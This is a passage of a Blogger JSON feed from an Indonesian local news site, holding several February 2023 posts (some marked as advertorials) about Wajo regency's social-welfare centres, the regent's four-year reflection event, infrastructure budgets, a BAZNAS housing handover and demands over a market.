masyarakat.\u003C\/p\u003E\u003Cp\u003EPeluncurannya berlangsung pada Refleksi 4 Tahun Kepemimpinan Bupati dan Wakil Bupati Wajo, Amran Mahmud dan Amran, di Kawasan Ruang Terbuka Hijau (RTH) Callaccu, Rabu(15\/02\/2023) malam.\u003C\/p\u003E\u003Cp\u003EKepala Dinas Sosial Pengendalian Penduduk Keluarga Berencana Pemberdayaan Perempuan dan Perlindungan Anak (Dinsos P2KBP3A) Wajo, Ahmad Jahran, mengatakan program ini merupakan instruksi sekaligus harapan dari Duo Amran.\u003C\/p\u003E\u003Cp\u003E\"Ini merupakan program Kementerian Sosial (Kemensos) RI. Sebenarnya di Wajo hanya ada dua desa\/kelurahan yang menjadi pilot project. Namun, sebagai upaya untuk mewujudkan harapan beliau berdua, kita hadirkan sekaligus di 190 desa\/kelurahan,\" ujar Jahran.\u003C\/p\u003E\u003Cp\u003EJahran melanjutkan, Puskesos SLRT merupakan lembaga yang dibentuk untuk memudahkan warga miskin dan rentan miskin, termasuk pemerlu pelayanan kesejahteraan sosial (PPKS), mendapatkan akses dan menjangkau layanan perlindungan sosial maupun penanggulangan kemiskinan.\u003C\/p\u003E\u003Cp\u003E\"Fungsi puskesos adalah menerima keluhan masyarakat miskin dan rentan miskin, sosialisasi program kesejahteraan sosial, melakukan penjangkauan terhadap pemerlu pelayanan kesejahteraan sosial, serta memberikan rujukan kepada program terkait baik program pemerintah maupun non pemerintah,\" jelas mantan Camat Belawa ini.\u003C\/p\u003E\u003Cp\u003EJahran menjelaskan, saat ini puskesos yang tersebar di seluruh desa dan kelurahan di Wajo mampu menyentuh masyarakat di level paling bawah. Dengan demikian, masyarakat dapat mengadukan berbagai masalah perlindungan sosial dengan solusi dan pelayanan cepat.\u003C\/p\u003E\u003Cp\u003E\"Dengan puskesos SLRT seluruh pelayanan kesejahteraan sosial dapat terselesaikan di tingkat desa maupun kelurahan. Misalnya, dengan melakukan pengaduan untuk diusulkan ke dalam Data Terpadu Kesejahteraan Sosial (DTKS) sehingga ini bisa di-update setiap bulannya,\" ungkapnya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E(Adv)\u003C\/p\u003E\u003Cp\u003EEditor: Muhlis\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/5247618832119385742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/5247618832119385742"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/02\/pemkap-wajo-luncurkan-190-puskesos-slrt.html","title":"Pemkap Wajo Luncurkan 190 Puskesos SLRT di Desa dan Kelurahan"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidVcwMzLx1jZeP_lamvbyKRFu7iLRCvF0QZsiC2WO8Ugrgz1xI8H0IhlepCOxlU7eShUcI71YyTb6Xh9l-1ka0AWO-_iI5TQK0OhH6xbye1qMtALgJJeTm0eqj-FydRCb5IL5BhIBmfd8V02sQ6Glhdi-CD8ri6ArjZJnqwpmq4Rs5bXgnI7tCVPkEiQ\/s72-w400-h260-c\/20230216_191048.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-6820817907570124820"},"published":{"$t":"2023-02-16T00:31:00.003+07:00"},"updated":{"$t":"2023-02-16T00:31:23.221+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Refleksi 4 Tahun Kepemimpinan, Bupati Wajo Komitmen Berupaya Keras Wujudkan Harapan Masyarakat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn4YhlHOPiSyRGZHJXN8EnjdGkro66qyzVC00Fn1n4pDYuZhkCysWFrzBirfWxchDoV8FcC58T_We2jiauFJwizengPwRVO1tiNLuFP6J0hFxJ5OFYwZm-GZnJsy1APDBT8FThVdKyX1yovKZi4mbh9WwOoWhBWWOplB5Q5IQA_65nnKfPNcUaTbq54w\/s1080\/20230216_012659.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"711\" data-original-width=\"1080\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn4YhlHOPiSyRGZHJXN8EnjdGkro66qyzVC00Fn1n4pDYuZhkCysWFrzBirfWxchDoV8FcC58T_We2jiauFJwizengPwRVO1tiNLuFP6J0hFxJ5OFYwZm-GZnJsy1APDBT8FThVdKyX1yovKZi4mbh9WwOoWhBWWOplB5Q5IQA_65nnKfPNcUaTbq54w\/w400-h264\/20230216_012659.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDuo Amran di Refleksi 4 Tahun Kepemimpinan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWAJO - INFOCHANELNASIONAL.COM--Bupati Wajo, Amran Mahmud, bersyukur selama empat tahun kepemimpinannya bersama Wakil Bupati Wajo, Amran, sebagian besar visi dan misi telah terwujud. Memang belum sepenuhnya sempurna, tetapi Duo Amran optimistis bisa memenuhi amanah masyarakat.\u003C\/p\u003E\u003Cp\u003EBentuk transparansi dan memperteguh komitmen pengabdian sebagai nakhoda di Bumi Lamaddukelleng, digelar Refleksi 4 Tahun Kepemimpinan Duo Amran di kawasan Ruang Terbuka Hijau (RTH) Callaccu, Rabu (15\/2\/2023) malam.\u003C\/p\u003E\u003Cp\u003EBaik Amran Mahmud maupun Amran bergantian tampil memaparkan capaian pembangunan dalam empat tahun terakhir, khususnya pada 2022 lalu. \"Beberapa capaian kita sudah saksikan melalui video refleksi empat tahun kepemimpinan kami tadi,\" ujar Amran Mahmud.\u003C\/p\u003E\u003Cp\u003EAmran Mahmud menjelaskan, semua capaian berkat sinergitas dan kolaborasi, baik internal maupun eksternal Pemkab Wajo. Ketua DPD PAN Wajo itupun menyampaikan terima kasih kepada seluruh pihak yang telah mendukung dan bersinergi selama ini.\u003C\/p\u003E\u003Cp\u003E\"Kami bersama Wakil Bupati atas nama Pemkab Wajo menyampaikan terima kasih kepada pemerintah pusat, anggota DPR RI, pemerintah provinsi, anggota DPRD provinsi, forkopimda, anggota DPRD Wajo, OPD, camat, kepala desa, lurah, tokoh, dan seluruh stakeholder, terutama dukungan masyarakat sehingga kita dapat bangkit bersama memajukan dan menyejahterakan tanah Wajo,\" ujar Amran Mahmud.\u003C\/p\u003E\u003Cp\u003EAmran Mahmud juga mengucapkan banyak terima kasih atas doa dan dukungan dari semua sehingga bisa sampai pada titik ini.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\"Kami berkomitmen dan berupaya keras membangun dan mewujudkan harapan masyarakat Wajo meski di awal kepemimpinan mengalami beberapa kendala, di antaranya wabah Covid-19 yang melanda negeri ini,\" kata kepala daerah bergelar doktor ini.\u003C\/p\u003E\u003Cp\u003EAmran Mahmud mengakui dalam menjalankan roda pemerintahan, pembangunan, dan kemasyarakatan masih banyak harapan masyarakat yang belum bisa dipenuhi atau tidak memuaskan. Untuk itu, Amran Mahmud menyampaikan permohonan maaf.\u003C\/p\u003E\u003Cp\u003E\"Mohon maaf kepada seluruh masyarakat Wajo atas segala harapan yang belum bisa kami penuhi. Insyaallah dengan kebersamaan dan sinergitas kita semua, kami optimis untuk terus berusaha memenuhi harapan-harapan itu,\" tegasnya.\u003C\/p\u003E\u003Cp\u003EAmran Mahmud juga menyampaikan terima kasih kepada ketua dan seluruh panitia, pengisi acara, dan semua pihak yang telah membantu menyiapkan dan menyukseskan Refleksi 4 Tahun Kepemimpinan Duo Amran. \"Semoga Allah subhanahu wa ta'ala membalas kebaikan dan kerja tulus dari kita semua,\" tuturnya.\u003C\/p\u003E\u003Cp\u003EPada kesempatan ini, Duo Amran menyerahkan santunan dari BPJS Ketenagakerjaan kepada ahli waris peserta yang telah meninggal. Juga dilakukan peluncuran Pusat Kesejahteraan Sosial (Puskesos) Sistem Layanan dan Rujukan Terpadu (SLRT) di Wajo oleh Dinas Sosial P2KBP3A.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/6820817907570124820"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/6820817907570124820"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/02\/refleksi-4-tahun-kepemimpinan-bupati.html","title":"Refleksi 4 Tahun Kepemimpinan, Bupati Wajo Komitmen Berupaya Keras Wujudkan Harapan Masyarakat"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn4YhlHOPiSyRGZHJXN8EnjdGkro66qyzVC00Fn1n4pDYuZhkCysWFrzBirfWxchDoV8FcC58T_We2jiauFJwizengPwRVO1tiNLuFP6J0hFxJ5OFYwZm-GZnJsy1APDBT8FThVdKyX1yovKZi4mbh9WwOoWhBWWOplB5Q5IQA_65nnKfPNcUaTbq54w\/s72-w400-h264-c\/20230216_012659.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-7008871329201909940"},"published":{"$t":"2023-02-14T14:53:00.004+07:00"},"updated":{"$t":"2023-02-14T14:54:04.863+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Empat Tahun Kepemimpinan Duo Amran Ciptakan Pembangunan Nyata di Tengah Keterbatasan Anggaran"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk58RDgWKVpLO-qSETJzKarVi9Ld2WLC45TBVjEvvRNX4czeh8pSxHGibibnENYy_RdVH6Jdg80XNzyxe9k0zg26fyHdWbKfB1rz8-tz3ATtPjpmOfduYqL1Eaf6AzeoTpzGSjU1wWBN-Rk503DaXDMsMycq2JlXK8d17wd8wIUldtmk5aUw5xp5-Uw\/s1080\/20230214_154053.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"686\" data-original-width=\"1080\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk58RDgWKVpLO-qSETJzKarVi9Ld2WLC45TBVjEvvRNX4czeh8pSxHGibibnENYy_RdVH6Jdg80XNzyxe9k0zg26fyHdWbKfB1rz8-tz3ATtPjpmOfduYqL1Eaf6AzeoTpzGSjU1wWBN-Rk503DaXDMsMycq2JlXK8d17wd8wIUldtmk5aUw5xp5-Uw\/w400-h254\/20230214_154053.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAmran Mahmud saat di rapat koordinasi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWAJO - INFOCHANELNASIONAL.COM--Kepemimpinan Bupati dan Wakil Bupati Wajo, Amran Mahmud-Amran, genap empat tahun pada Rabu (15\/2\/2023). Separuh windu menakhodai daerah berjuluk Kota Sutera, masyarakat telah menikmati sejumlah pembangunan maupun program kerja nyata Duo Amran.\u003C\/p\u003E\u003Cp\u003EDari segi pembangunan infrastruktur, Dinas Pekerjaan Umum Penataan Ruang dan Pertanahan (PUPRP) Wajo merekam dan merekap dengan baik catatan pembangunan signifikan Amran Mahmud dan Amran sejak dilantik pada 2019 silam.\u003C\/p\u003E\u003Cp\u003EJalan Mantap, misalnya, yang tertuang pada L pertama dalam program 3 L, yakni laleng (infrastruktur), ledeng (air), dan lampu (listrik), terus digenjot, meskipun sepenuhnya masih ada keterbatasan penganggaran akibat dampak dari Pandemi COVID-19 selama dua tahun.\u003C\/p\u003E\u003Cp\u003EBegitu pun pembangunan jembatan, ada 69 unit yang telah dan akan dibangun maupun dilakukan pemeliharaan hingga akhir 2023 nanti.\u003C\/p\u003E\u003Cp\u003EAngka-angka capaian dan rencana itu jadi bahan pemaparan Kepala PUPRP Wajo, Andi Pameneri, pada Rapat Koordinasi (Rakor) Capaian Dinas PUPRP, Dinas Lingkungan Hidup (DLH), Dinas Perumahan dan Kawasan Permukiman (Perkim), serta Pemerintah Kecamatan Tempe, di Ruang Pola Kantor Bupati Wajo, Selasa (14\/2\/2023).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EBupati Wajo, Amran Mahmud, menyampaikan pembangunan infrastruktur jadi salah satu prioritasnya bersama Wakil Bupati, Amran, karena akan mendukung sektor lainnya, terutama pengembangan perekonomian.\u003C\/p\u003E\u003Cp\u003E\"Selain itu, infrastruktur ini juga adalah aspirasi yang paling banyak masuk ke kami maupun kepada para anggota DPRD kita ketika\u0026nbsp; turun ke masyarakat,\" ujar Amran Mahmud.\u003C\/p\u003E\u003Cp\u003EAmran Mahmud pun berharap semua organisasi perangkat daerah (OPD) lingkup Pemerintah Kabupaten (Pemkab) Wajo dan pemerintah tingkat kecamatan bisa berkolaborasi untuk pengembangan infrastruktur.\u003C\/p\u003E\u003Cp\u003E\"Untuk tahun ini, kita upayakan beberapa ruas di Kecamatan Tempe atau ibu kota akan dimuluskan. Kita berharap camat dan lurah untuk bisa membantu menjaga kebersihan jalan nantinya serta memperbaiki hal-hal yang bisa mengganggu keindahan,\" kata Ketua DPD PAN Wajo ini.\u003C\/p\u003E\u003Cp\u003EKepala Dinas PUPRP Wajo, Andi Pameneri, menjelaskan meskipun anggaran terbatas karena harus dialihkan atau di-refocusing untuk penanganan pandemi Covid-19, pembangunan infrastruktur tetap berjalan.\u003C\/p\u003E\u003Cp\u003E\"Anggaran pembangunan dan pemeliharaan jalan dan jembatan kita dari 2019 hingga 2023 setidaknya sudah Rp668 miliar lebih, termasuk di dalamnya bantuan keuangan provinsi. Begitupun infrastruktur irigasi, air minum, dan infrastruktur lainnya juga tetap menjadi perhatian kami,\" beber Pameneri.\u003C\/p\u003E\u003Cp\u003ESelain pemaparan Kepala Dinas PUPRP Wajo, pada kegiatan yang dipandu Kepala Badan Perencanaan Pembangunan, Penelitian, dan Pengembangan Daerah (Bappelitbangda), Andi Pallawarukka, ini Kepala Dinas Perkim, Darwin, Kepala DLH, Alamsyah, dan Camat Tempe, Supardi, turut memaparkan programnya.\u003C\/p\u003E\u003Cp\u003E(ADV\u003C\/p\u003E\u003Cp\u003ELaporan: Muhlis\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/7008871329201909940"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/7008871329201909940"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/02\/empat-tahun-kepemimpinan-duo-amran.html","title":"Empat Tahun Kepemimpinan Duo Amran Ciptakan Pembangunan Nyata di Tengah Keterbatasan Anggaran"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk58RDgWKVpLO-qSETJzKarVi9Ld2WLC45TBVjEvvRNX4czeh8pSxHGibibnENYy_RdVH6Jdg80XNzyxe9k0zg26fyHdWbKfB1rz8-tz3ATtPjpmOfduYqL1Eaf6AzeoTpzGSjU1wWBN-Rk503DaXDMsMycq2JlXK8d17wd8wIUldtmk5aUw5xp5-Uw\/s72-w400-h254-c\/20230214_154053.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-8172524685118616828"},"published":{"$t":"2023-02-08T20:05:00.003+07:00"},"updated":{"$t":"2023-02-08T20:05:31.271+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Warga Pattirosompe Dapat Rutilahu Dari BAZNAS Kabupaten Wajo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAe3QqIqJgbBtydF-IJXQG8mgodMyO5XoPM9Wl1Jigd9WuB34y2sFIGShJbsKqlZizAorkuT7Fii3oDsEx6URYJyCbaOvUI2sNT4jYGJaLlrV9eXTOm4zwhn32Q3P3FCF7ja3Lv0L117UgXpOIaPxq740eUgOrymZUMVN9f5JPjBf8ZJA6TjfDiHE0yA\/s4128\/20230208_113357.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3096\" data-original-width=\"4128\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAe3QqIqJgbBtydF-IJXQG8mgodMyO5XoPM9Wl1Jigd9WuB34y2sFIGShJbsKqlZizAorkuT7Fii3oDsEx6URYJyCbaOvUI2sNT4jYGJaLlrV9eXTOm4zwhn32Q3P3FCF7ja3Lv0L117UgXpOIaPxq740eUgOrymZUMVN9f5JPjBf8ZJA6TjfDiHE0yA\/w400-h300\/20230208_113357.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPenyerahan Rutilahu untuk Ashar warga Pattirosompe\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;WAJO, INFOCHANELNASIONAL.COM---BAZNAS Kabupaten Wajo, bekerjasama dengan Kodim 1406 Wajo sebagai pelaksana, menyerahkan Rumah Tinggal Layak Huni (RUTILAHU) untuk keluarga Ashar di Kelurahan Pattirosompe, Kecamatan Tempe, Kabupaten Wajo, Sulawesi Selatan (Sulsel). Rabu,08\/02\/2023.\u003C\/p\u003E\u003Cp\u003EPerwira Seksi Logistik Kodim 1406 Wajo, Kapten Cba Salamuddin, bahwa Kodim sebagai pendukung dan menitipkan pesan, semoga rumah bisa dihuni dengan\u0026nbsp; layak berķat kerjasama Kodim 1406 Wajo, BAZNAS, dan Pemerintah Kabupaten Wajo sehingga bisa berjalan dengan baik, tuturnya\u003C\/p\u003E\u003Cp\u003ECamat Tempe, Supardi, mengucapkan terima kasih kepada BAZNAS dan Kodim 1406 Wajo, bantuan Rumah Tinggal Layak Huni (RUTILAHU) sudah yang ke 5 kalinya warga Kecamatan Tempe mendapatkan bantuan.\u003C\/p\u003E\u003Cp\u003ESenada diucapkan Wakil Ketua I BAZNAS Kabupaten Wajo, KH.Nurding Maratan, S.Ag, mengucapkan terima kasih kepada Kodim 1406 Wajo sebagai pelaksana yang sudah beberapa kali berkolaborasi\u0026nbsp; dan BAZNAS sebagai penyandang dana.\u003C\/p\u003E\u003Cp\u003E\"Pada hari Rabu,08 Februari 2023, pukul 11.00 siang, kami serahkan Rutilahu untuk kelurga Bapak Ashar, untuk ditempati bersama keluarganya, sehat dan bahagia,\" terangnya\u003C\/p\u003E\u003Cp\u003EKH.Nurding Maratan, juga mengatakan kalau ini merupakan bukti nyata penyaluran zakat dan mengharapkan kepada saudara muslim yang memiliki kelebihan harta yang diberikan Allah SWT\u0026nbsp; untuk mengeluarkan infaq dan sedekahnya untuk dimanfaatkan kepada yang berhak menerimanya.\u003C\/p\u003E\u003Cp\u003ELaporan: Muhlis\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/8172524685118616828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/8172524685118616828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/02\/warga-pattirosompe-dapat-rutilahu-dari.html","title":"Warga Pattirosompe Dapat Rutilahu Dari BAZNAS Kabupaten Wajo"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAe3QqIqJgbBtydF-IJXQG8mgodMyO5XoPM9Wl1Jigd9WuB34y2sFIGShJbsKqlZizAorkuT7Fii3oDsEx6URYJyCbaOvUI2sNT4jYGJaLlrV9eXTOm4zwhn32Q3P3FCF7ja3Lv0L117UgXpOIaPxq740eUgOrymZUMVN9f5JPjBf8ZJA6TjfDiHE0yA\/s72-w400-h300-c\/20230208_113357.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-2079267654839689784"},"published":{"$t":"2023-02-07T17:25:00.006+07:00"},"updated":{"$t":"2023-02-08T04:09:54.594+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"DPRD Wajo: Pasar Keera Bakal Dapat Kucuran Dana APBN"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSqSTHo3BqUSNUMah1Xi7Z1eXvVWi3bW8jyeycoO5J9FVSH35fQhmG5fN1fwbu5FkJP6RIU9KvB22Im8lbglt9qQ0zgzIO63KAHjvQS7oJgvVIfpZnYFXH9Dm_Zm_8CnFqSMz3Sg7sq10bpHhjo4zCFkezYmrRttrCAVMA3AtVjT-eoDGKA8V7uYDZgg\/s4128\/20230207_131843.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3096\" data-original-width=\"4128\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSqSTHo3BqUSNUMah1Xi7Z1eXvVWi3bW8jyeycoO5J9FVSH35fQhmG5fN1fwbu5FkJP6RIU9KvB22Im8lbglt9qQ0zgzIO63KAHjvQS7oJgvVIfpZnYFXH9Dm_Zm_8CnFqSMz3Sg7sq10bpHhjo4zCFkezYmrRttrCAVMA3AtVjT-eoDGKA8V7uYDZgg\/w400-h300\/20230207_131843.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAspirasi AMIWB terkait bantuan APBM pembangunan Pasar Keera\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u0026nbsp;WAJO, INFOCHANELNASIONAL.COM---Dewan Perwakilan Rakyat Daerah (DPRD) Kabupaten Wajo, menerima aspirasi dari Aliansi Mahasiswa Indonesia Wajo Bersatu, terkait kondisi Pasar Keera yang sangat memprihatinkan juga pasar Anabanua\u0026nbsp; dan Pasar Kampiri harus mendapat perhatian disamping itu sudah ada Pansus pengelola pasar dibentuk. Selasa,07\/02\/2023\u003C\/p\u003E\u003Cp\u003EKordinator Aspirasi dari AMIWB, Ardi\u0026nbsp; mengatakan bahwa fokus ke Pasar Keera yang terlihat kumuh dan sangat urgen\u0026nbsp; dan sudah pernah 2(dua) Tahun lalu diusulkan tapi tidak dapat karena adanya efisien anggaran, karena itu kita ambil jalan lain yang bisa diusahakan\u0026nbsp; pakai anggaran APBN jangan cuma\u0026nbsp; APBD yang diharap, terangnya di hadapan anggota DPRD Wajo saat menyampaikan aspirasi.\u003C\/p\u003E\u003Cp\u003E\"Kami minta harus Komisi II DPRD Kabupaten Wajo merespon aspirasi kami agar koordinasi ke Kementerian Perdagangan karena sudah sangat urgen dan sangat dibutuhkan\u0026nbsp; oleh para pedagang, olehnya itu kami desak agar Komisi II DPRD Wajo melakukan perjalananan dinas ke Kementerian Perdagangan,\" pintanya\u003C\/p\u003E\u003Cp\u003ESementara Anggota DPRD , H.Mustafa mengatakan bahwa poin penting\u0026nbsp; \u0026nbsp;jangan cuma Pasar Keera saja tapi semua pasar butuh sentuhan\u0026nbsp; dan\u0026nbsp; meman kalau mau dapat anggaran besar ada di kementerian Perdagangan dan kalau bisa 30 pasar yang\u0026nbsp; ada di Wajo dapat sentuhan 30% dan jelas solusinya lewat\u0026nbsp; APBN dan adik AMIWB pintar melihat itu dan Pansus DPRD Wajo mendukung, ucapnya\u003C\/p\u003E\u003Cp\u003E\"Kami dari\u0026nbsp; \u0026nbsp;Pansus Pasar,\u0026nbsp; hampir tiap hari\u0026nbsp; \u0026nbsp;rapat agar ada keadilan di pasar dan tidak ada lagi kecurangan sehingga\u0026nbsp; manfaatnya bisa dinikmati semua lapisan\u0026nbsp; masyarakat,\"jelasnya\u003C\/p\u003E\u003Cp\u003EKetua Komisi II H. Sudirman Meru, yang juga\u0026nbsp; selaku tim penerima aspirasi mengucapkan terima kasih kepada AMIWB yang memperjuangkan pasar Keera. \"Kami\u0026nbsp; dari KOMISI II mengucapkan banyak terima kasih dan\u0026nbsp; momentnya sangat tepat karena ada pembahasan Pansus Pasar dan ada angin segar. Dari 51 Pasar di Indonesia\u0026nbsp; yang dapat perhatian, Pasar Keera\u0026nbsp; salah satunya yang dapat alokasi anggaran akan tetapi kita tidak boleh\u0026nbsp; terima begitu saja tanpa ada perjuangan\u0026nbsp; dan\u0026nbsp; dukungan dari masyarakat supaya Pasar Keera tetap jadi prioritas agar tidak ditunda lagi,\"terangnya\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ELaporan: 